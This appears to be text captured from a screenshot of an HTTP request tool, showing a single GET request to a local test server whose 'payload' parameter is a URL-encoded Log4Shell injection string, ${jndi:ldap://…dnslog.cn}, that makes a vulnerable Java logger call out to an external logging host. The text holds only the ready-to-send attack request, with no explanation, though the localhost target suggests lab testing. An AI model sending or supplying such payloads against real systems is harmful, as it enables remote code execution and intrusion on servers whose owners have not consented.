 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /hello?payload=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%6b%74%6c%61%33
%77%2e%64%6e%73%6c%6f%67%2e%63%6e%7d HTTP/1.1
2 Host: 127.0.0.1:64748
3 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate